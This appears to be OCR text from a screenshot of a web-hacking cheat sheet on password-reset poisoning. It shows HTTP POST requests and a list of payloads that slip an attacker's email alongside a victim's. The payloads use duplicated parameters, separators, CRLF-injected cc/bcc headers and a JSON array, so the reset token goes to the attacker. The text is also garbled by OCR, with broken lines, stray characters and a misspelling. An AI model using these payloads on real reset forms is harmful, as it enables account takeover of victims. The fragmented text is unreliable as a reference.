
pollute the parameter to get
the reset token to attacker email POST
https://example.com/reset.php HTTP/1.1 Accept: */*
Content-Type: application/json Host: example.com
email=victim@email.com
&
email=attacker@email.com
POST https://example.com/reset.php HTTP/1.1
Accept: */* Content-Type: application/json Host:
example.com
email=victim@email.com
email=victim@email.com
%
20email=attacker
@email.com
email=victim@email.com
|
email=attacker@e
mail.com
email="
victim@mail.tld
%0a%0dcc:
attacker@
mail.tld
"
email="
victim@mail.tld
%0a%0dbcc:
attacker
@mail.tld
"
email="
victim@mail.tld
",email="
attacker@m
ail.tld
" {"email":
["
victim@mail.tld
","
atracker@mail.tld
"]}
MORE MANIPULATION
RESPONSE MANIPULATION Replace Bad